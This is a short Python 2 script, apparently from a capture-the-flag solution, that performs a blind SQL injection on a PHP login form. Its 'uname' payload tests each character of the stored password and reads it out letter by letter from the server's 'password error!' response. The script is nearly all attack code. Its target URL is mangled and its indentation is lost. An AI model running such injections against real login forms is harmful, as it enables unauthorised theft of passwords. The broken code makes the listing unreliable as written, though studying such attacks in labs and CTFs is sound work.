 import requests
url = 33c71b0153e62f7e2bf0/index.php'
payload = 'adn\'or(IF(left(pwd,%d)=\'%s\',1,0))or\'2\'=\'1'
se = requests.Session()
pwd = ''
for x in xrange(1,33):
for y in xrange(97,123):
res = se.post(url,data={'uname' : payload % (x,pwd+chr(y)), 'pwd' : 123})
if 'password error!' in res.content:
pwd += chr(y)
print '[*] Found! ' + pwd
break